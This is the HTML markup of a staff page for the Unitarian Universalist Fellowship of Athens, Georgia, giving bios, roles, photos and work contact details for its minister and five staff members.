data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b4bedda&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div  class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-771bc3e1" data-id="771bc3e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62ab0494 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62ab0494" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bf90ab9" data-id="7bf90ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a24bb31 elementor-widget elementor-widget-heading" data-id="6a24bb31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Reverend Pippin (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6866de3 elementor-widget elementor-widget-heading" data-id="6866de3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Minister</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-53dc37c4 elementor-widget elementor-widget-text-editor" data-id="53dc37c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website.jpg"><img fetchpriority="high" decoding="async" src="https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website-300x300.jpg" alt="" width="300" height="300" /></a></p><p>Rev. Pippin (she/her) is settled minister of the Unitarian Universalist Fellowship of Athens, GA. She also serves on the Board of the Interfaith Clergy Partnership of Greater Athens and is Adjunct Professor of Ministerial Formation at Meadville Lombard Theological School.</p><p><strong>Contact</strong> Rev. Pippin through revpippin@uuathensga.org or the UUFA office (706-546-7914, ext. 3).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a01948f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a01948f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afee4e6" data-id="afee4e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-403e569 elementor-widget elementor-widget-heading" data-id="403e569" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kahla (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b513941 elementor-widget elementor-widget-heading" data-id="b513941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Director of Religious Exploration</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9b7ceae elementor-widget elementor-widget-text-editor" data-id="9b7ceae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kahla joined the UUFA <span class="il">staff</span> in 2022. As Director of Religious Exploration, she creates and organizes dynamic programming for children from birth through high school, as well as intergenerational events, service learning projects, and social justice initiatives for all ages. These programs focus on Unitarian Universalist values through an anti-racist and anti-oppressive lens, while using the principles of Universal Design to create spaces for radical welcome. Kahla is passionate about play, creating spaces for open conversations, and engaging in spiritual expression in a creative way. </p><p><strong>Contact </strong>Kahla through kahla@uuathensga.org or the UUFA office (706-546-7914, ext 4).</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9e9e2c" data-id="b9e9e2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d93541f elementor-widget elementor-widget-image" data-id="d93541f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="283" height="297" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Kahla-Childers-headshot-e1659727211676.jpg" class="attachment-large size-large wp-image-5551" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-418c219 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="418c219" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3a85f2" data-id="a3a85f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c7756 elementor-widget elementor-widget-heading" data-id="53c7756" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Amber (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed4fbfd elementor-widget elementor-widget-heading" data-id="ed4fbfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Music Director</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ad258cb elementor-widget elementor-widget-text-editor" data-id="ad258cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>S</em>ince 2001, Amber Fetner has led the Chalice Choir, Palms of Fire drum circle and small vocal ensembles, and coordinates additional music activities. Amber regularly takes Fellowship musical groups into the Athens community in support of local organizations and justice activities, such as the Human Rights Festival. Amber is an active member of the <a class="broken_link" href="https://www.auumm.org/">Association for Unitarian Universalist Music Ministries</a> (AUUMM).</p><p>Amber successfully completed a credentialing program sponsored by the AUUMM which then recognized her with its ‘Certified UU Music Leader’ designation in 2014. Previously, Amber completed her Master’s work in Ethnomusicology at the University of Chicago. She earned a Bachelor of Music and a Bachelor of Music Education from Shorter College in Rome, GA</p><p><b>Contact </b>Amber through amber@uuathensga.org.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-07bfb3f" data-id="07bfb3f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db7ef6e elementor-widget elementor-widget-image" data-id="db7ef6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20365'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2337" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner-300x274.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="365" src="https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner.jpg" class="attachment-large size-large wp-image-2337" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/amber-fetner-300x274.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cf425cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf425cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b955739" data-id="b955739" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc46499 elementor-widget elementor-widget-heading" data-id="bc46499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shaye (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fff707e elementor-widget elementor-widget-heading" data-id="fff707e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Congregational Administrator</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-63646ec elementor-widget elementor-widget-text-editor" data-id="63646ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shaye has served in the UUFA office since 2002. She is responsible for the smooth operation of the office and internal and external communications. She is a member of  the <a href="https://www.auua.org/" target="_blank" rel="noopener">Association of Unitarian Universalist Administrators</a>.</p><p><strong>Contact </strong>Shaye through admin@uuathensga.org or the UUFA office (706-546-7914, ext. 5).</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97813a9" data-id="97813a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12352fc elementor-widget elementor-widget-image" data-id="12352fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20365'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2359" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye-300x274.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="365" src="https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye.jpg" class="attachment-large size-large wp-image-2359" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/Shaye-300x274.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e6df27 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e6df27" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-922ace8" data-id="922ace8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0846f4 elementor-widget elementor-widget-heading" data-id="d0846f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meredyth (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-739fa23 elementor-widget elementor-widget-heading" data-id="739fa23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Youth, Young Adult &amp; Membership Coordinator</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-06b8ee2 elementor-widget elementor-widget-text-editor" data-id="06b8ee2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prior to working at UUFA, Meredyth earned a BA in religious studies from Georgia State University and her Master of Divinity from Candler School of Theology at Emory University. During her time at Candler, Meredyth focused on religious education with youth and young adults. She is especially interested in creating and supporting exciting and inclusive programming so that everyone has a place at UUFA to call home.</p><p>Contact Meredyth through meredyth@uuathensga.org.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73e79c6" data-id="73e79c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0982c elementor-widget elementor-widget-image" data-id="6f0982c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10882" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-1024x1024.jpg 1024w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-300x300.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-150x150.jpg 150w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-768x768.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped.jpg 1417w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-1024x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="800" height="800" src="https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-1024x1024.jpg" class="attachment-large size-large wp-image-10882" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-1024x1024.jpg 1024w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-300x300.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-150x150.jpg 150w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped-768x768.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2023/05/meredyth-cropped.jpg 1417w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-175b45c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="175b45c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7aa0db" data-id="b7aa0db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-903b846 elementor-widget elementor-widget-heading" data-id="903b846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Josh (he/him)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-233b060 elementor-widget elementor-widget-heading" data-id="233b060" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Facilities Manager</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-13fb834 elementor-widget elementor-widget-text-editor" data-id="13fb834" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As the Facilities Manager Josh is responsible for overseeing the care of the UUFA building, as well as, coordinating reservation and rental schedules.  Josh joined the staff team in February 2025.  He and his wife have lived in Athens for the past 10 years and have two energetic sons.  In his free time, he enjoys running, hiking, reading, and traveling.</p><p>Contact Josh through FM@uuathensga.org or text/call (706) 363-0103.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-584aa2d" data-id="584aa2d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299960c elementor-widget elementor-widget-image" data-id="299960c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="1011" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201011'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14122" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-810x1024.jpeg 810w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-237x300.jpeg 237w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-768x971.jpeg 768w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676.jpeg 822w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-810x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="800" height="1011" src="https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-810x1024.jpeg" class="attachment-large size-large wp-image-14122" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-810x1024.jpeg 810w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-237x300.jpeg 237w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676-768x971.jpeg 768w, https://www.uuathensga.org/wp-content/uploads/2025/02/IMG_9113-e1740682565676.jpeg 822w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
